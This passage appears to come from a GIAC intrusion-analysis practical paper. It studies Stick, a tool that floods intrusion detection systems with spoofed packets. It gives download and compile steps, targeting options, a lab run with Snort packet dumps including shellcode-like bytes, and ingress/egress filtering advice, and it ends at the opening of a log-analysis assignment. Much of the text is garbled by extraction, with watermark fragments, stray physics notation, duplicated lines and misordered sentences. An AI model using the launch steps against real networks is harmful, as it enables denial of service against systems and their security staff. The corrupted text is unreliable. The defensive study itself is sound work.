As previously stated, Stick is a tool that was created by Coretez Giovanni, author of numerous papers including : "Bypassing Secure Web Transactions via DNS Corruption", "Topology of Denial-of-Service", and others (see ref.). According to the author, Stick can be used for a variety of testing, including:

- Stress testing of processor or alarm storage for example
- Determination of IDS' capability to validate state
- Firewall Rule testing
- IDS Rule testing

have "testing" on their minds. The 3D Fa27 2F94 9989 B5 06. E47 2F94 86 A169 4E46 A169 4E46 A169 4E46 A169 4E46 While all of these may be legitimate uses, the majority of people using this tool will not

### **Set-up**

The first step is to download the latest version of the software, stick.tgz. I located a copy at http://www.securityfocus.com/tools/1974 After unzipping and "un-tar-ing" the file, you will be left with a directory "stick" that includes 5 files.

The README file describes exactly how to compile and run the program. One thing to note: Step 3 should read "run using ./stick [options]" and not "./snort".

### **Launching The Attack**

Stress testing of resung, including<br>
Stress testing of processor or alarm storage for example<br>
Determination of IDS' capability to validate state<br>
IDS Rule testing<br>
IDS Rule testing<br>
IDS Rule testing<br>
of these may be legit This tool is like any other weapon : Point and shoot. The default destination of the attack has been preset to 10.0.0.1. The destination address can be specified with the dH xxx.xxx.xxx.xxx option. A single Class C can be identified as the target by using the dC xxx.xxx.xxx.0 option where the last octet will be randomized. Stick is even flexible enough to target a portion of a Class C with the option dR aaa.aaa.aaa.xxx aaa.aaa.aaa.yyy. The default source addresses are chosen randomly from 0.0.0.0- 255.255.255.255. The same options can be used for source address selection. The options are sH, sC, and sR respectively.

### **Analysis of the Attack**

The machine I chose to attack from was a PII-500 MHz running RedHat 6.2. After selecting the "unsuspecting" target (a PIII-850 MHz running Windows 2000), I held my breath and launched the attack.





**Figure 1** 

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $10^{19}$   $\rm eV$   $\sim$   $10^{19}$   $\rm eV$   $\sim$   $10^{19}$   $\rm eV$ Instantly a report of the rules that were being sent (see Figure 1) began streaming up the screen. It was firing packets at an alarming rate. tcpdump was setup to capture the traffic. This log file was then run through Snort in order to show the packet contents. A excerpt of the Snort output follows:



05/22-19:33:10.692901 0:10:4B:6B:4:1 -> 0:D0:59:2D:DA:E7 type:0x800 len:0x3E 77.233.206.69 -> MY.NET.5.5 ICMP TTL:217 TOS:0x0 ID:22663 IpLen:20 DgmLen:48 Type:0 Code:0 ID:29121 Seq:21842 ECHO REPLY 00 00 00 00 50 30 D7 33 21 FD 00 00 00 00 00 00 ....P0.3!.......  $00\ 00\ 00\ 00$  ...

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 05/22-19:33:10.693407 0:10:4B:6B:4:1 -> 0:D0:59:2D:DA:E7 type:0x800 len:0xC2 232.80.221.0:40905 -> MY.NET.5.5:52544 TCP TTL:226 TOS:0x0 ID:10646 IpLen:20 DgmLen:180 \*\*UAP\*\*\* Seq: 0x1782622C Ack: 0xAC100505 Win: 0x987 TcpLen: 20 UrgPtr: 0x0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 EB 6E 5E C6 06 9A 31 C9 89 4E 01 C6 .....n^...1..N.. 46 05 00 00 00 00 00 00 00 00 00 00 00 00 00 00 F............... 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 00 00 00 00 ............

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+





The first thing to be noted is the sheer number of packets versus time. I started the tool at 19:33:10.639983 and stopped it only 4.282275 seconds later. Notice that 2356 packets, including fragmented packets, have been launched at the target. This works out to approximately 550 packets per second! I ran the tool again against the same target and I watched its %CPU utilization rise and plateau at 100%. This would result in extremely degraded performance of the target, or even, a system crash.

Jamie French, GCIA performed a similar test. Here are his correlating results taken from his website:

1.The victim machine was running Slackware 7.0 on a 550MHz AMD with 160MB RAM.

2.The attacker machine was running Slackware 7.1 on a 700MHz PentIII with 320MB RAM.

3.Both machines are operating as servers (low end).

connection. 4.Victim machine logged 69503903 bytes within 60 seconds on a 100MBit ethernet

5.Victim machine logged 99842 packets in 60 seconds.

6.Attacker sent 156600 packets in 60 seconds.

7.The victim dropped approximately 36.24% of the packets.

Coretez, himself, made reference to the tool's power:

*A Linux based snort will hit 100% CPU and start dropping packets. The stress on recording and disk IO is another problem.*

ce how each packet's header information is random. From the source IP<br>of the TTL, right down to the IP identification number. This makes it diffit<br>ossible, to identify that this particular tool was used in the attack, "Luc Next, notice how each packet's header information is random. From the source IP address, to the TTL, right down to the IP identification number. This makes it difficult, if not impossible, to identify that this particular tool was used in the attack. "Luckily" the target IP address remains the same... $\odot$ 

The ZDNet article, mentioned in the introduction, contained and interesting quote:

An attacker using Stick is akin to a burglar deactivating a home security system before braking through the front door.

I disagree with this analogy. A more accurate assessment of the tool would be:

An Attacker using Stick is akin to a burglar tripping 550 different house alarms in your neighborhood at the exact instant he is breaking into your house.

Your security company simply would not have the resources to investigate each alarm/incident. An effective Denial of Service (DoS) has been created against the personnel whose job is to manage the security incidents.

As previously mentioned, the creator of this tool has stated that it was designed for "testing" purposes. What strikes me as odd is the paper he wrote entitled: "Fun With Packets : Designing a Stick" has been saved under the filename Peopledos.pdf.  $Hmmm$   $\odot$ 

The speed of this tool coupled with the fact that each packet was designed to trigger a specific Snort alert is troubling. It is easy to see that prolonged exposure to such a tool could easily result in both hardware and personnel "resource starvation".

### **Defensive Recommendations**

Absolute protection from a Denial of Service attack is unreasonable. Limiting the effects and duration of an attack are about the best one can hope for.

1- Establish closer ties with your ISP.

one of your first points of contact in order to trace back and find the source of the DoS. In the event you are on the receiving end of a DoS that involves spoofed source addresses (like Stick), your ISP may be called upon to trace traffic flows. They will be

2- Filter Inbound Traffic

Your external router should be configured to drop all packets that come from reserved IP addresses. This will stop at least some of the traffic to the host that has been targeted on your network. (see excerpt from Mixter, author of Tribal Flood Network (TFN) and TFN2K)

### 3- Filter Outbound Traffic

Your external router should be configured so that only IP addresses that belong to your network are allowed to send and receive packets. This will prevent hosts on your network from participating in spoofed source IP DoS attacks. (see below)

### $h = \frac{h}{2}$ A guide to improving network security to protect the Internet against future forms of security hazards by Mixter January 2000

**Duthound Traffic**<br> **CONTRIGE USE TO THE SHOW TO THE SHOW THE SHOW THE SHOW THE SHOW AND TOWE ARE ALLOWED SO THE SHOW ON THE SHOW ON THE SHOW ON THE SHOW A guide to improving network security to protect the liment engants** … Network egress filtering is a measure to identify and minimize incoming traffic with spoofed IP addresses and is accomplished by configuring your border routers to refuse incoming traffic from unassigned and unreachable (not present in global routing tables) hosts, and traffic with IP addresses that should not be coming from a specific router port (for example, source IP addresses from your local network coming from an outbound port). Network ingress filtering, as described in RFC2267, basically means not to permit traffic from an inbound port with source IP addresses other than from your local network emanating to external networks. While these measures cannot protect from DoS attacks or intrusions, they can be used as an extra facility for logging and detecting DoS and intrusion attempts that make use of spoofed IP addresses.

4- Limit IDS Ruleset

Make sure your IDS is not triggering on rules that do not apply to your network. For example, if your network were composed entirely of Windows NT machines there would be no reason for your IDS to trigger on Remote Procedure Call (RPC) rules.

### 5- Traffic Rate Limiting

An organization can coordinate traffic rate limiting with its ISP. This will limit the amount of nonessential traffic crossing into the network. One example is to limit the amount of ICMP traffic allowed into a network. ICMP-based DoS attacks are common. http://www.captusnetworks.com/TLIDSWhitePapers.pdf

Buried in the code for Stick, Coretez hints at some defenses.

\* NOTE: I'm going to use just sorry ass uniform distribution. That

- \* means that this code is not well adapted to hiding a hack if the
- \* administrator is doing a hueristical analysis of the alarm via

\* source port and source IP.

Most exploits require several packets in order to compromise a host. Therefore in the midst of all of the random Source IPs and Source Ports sent by Stick an attack might stick out because there would be multiple packets with the same source IPs and source ports while the attack was in progress.

### **Conclusion**

of a spoofed ip attack. However, it is only a matter of time before this open-source code The "challenging times", referred to in the introduction, are already upon us. A DoS attack targeting those individuals responsible for IT security, is a disturbing idea. With Stick, Coretez Giovanni has created a tool to that can be used to exploit this concept. The defensive recommendations put forth in this paper can limit the scope and effectiveness is integrated into a more dangerous distributed DoS tool.

### **Other Similar Tools**

In doing my research for this assignment I could only find one another tool Snot v0.91 with the same functionality.

http://marc.theaimsgroup.com/?l=snort-users&m=98581102904807&w=2 http://www.geocities.com/sniph00/

### **References**

**EXECT WORD CONTROLL THE CONDUCT CONDUCT AND CONDUCT CONDUCTS.**<br> **Exerce** when the main secret of internal responsible for IT society, is a disturbing idea. We<br>citely those individuals responsible for IT society, is a dist http://www.mousepadsc.com/whoisonyournetwork.html http://www.eurocompton.net/stick/papers/Peopledos.pdf http://www.whitehats.ca/screen/whitehatsca/members/members\_home/malik/malik\_stick. html http://kaizo.org/lists/incidents/mar-apr/0074.shtml http://packetstorm.securify.com/papers/contest/Mixter.doc

*RFC2827 (BCP38): "Network Ingress Filtering: Defeating Denial of Service Attacks which employ IP Source Address Spoofing", P. Ferguson, D. Senie, May 2000. (Obsoletes RFC 2267)* http://www.rfc-editor.org/rfc/rfc2827.txt http://www.cisco.com/warp/public/cc/so/cuso/epso/sqfr/safe\_wp.htm

### **Assignment 3 - "Analyze This" Scenario (30 Points)**

### **3.1 Introduction**

**Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **Example 2003**<br> **COSANS IN the software Shows the road of Information Security** I would like to take the time to thank you for the opportunity to examine the data you provided our company. Your decision to begin logging data with the software Snort was an excellent first step down the road of Information Security. This document will provide you with a detailed analysis of anomalous activity on your network. As well, defensive recommendations will be made in order for us to help you improve the overall security of your network.

### $\lambda$  final  $\lambda$ **3.2 Files**



The analysis of the data will be broken down into 3 sections: Internal Signatures, External Signatures (those involving external source and destination addresses), and Other Detects of Interest. It should be noted that in the review of the data provided to us, that there were "gaps" in data collection due to unexpected circumstances (ie. power outage). Therefore this document is an analysis of what has been seen in these logs. In many cases our analysis and recommendations should be followed up with further investigation.

### **All Internal Signatures**

 $\bullet$  53113 alerts.

Earliest alert at **00:01:03**.208289 *on 01/30* Latest alert at **23:26:11**.569536 *on 03/10*





### **SITE EXEC - Possible wu-ftpd exploit - GIAC000623**

• 1 alert with this signature.

Earliest such alert at **16:44:02**.658052 *on 03/06* Latest such alert at **16:44:02**.658052 *on 03/06*

SITE EXEC - Possible wu-ftpd exploit - GIAC000623 | 1 sources | 1 destinations

Key final state  $\mathcal{L}_{\mathcal{A}}$  for a  $\mathcal{L}_{\mathcal{A}}$  because  $\mathcal{L}_{\mathcal{A}}$  because  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$ 

### **Sources triggering this attack signature**





### **Destinations receiving this attack signature**



### **Whois**

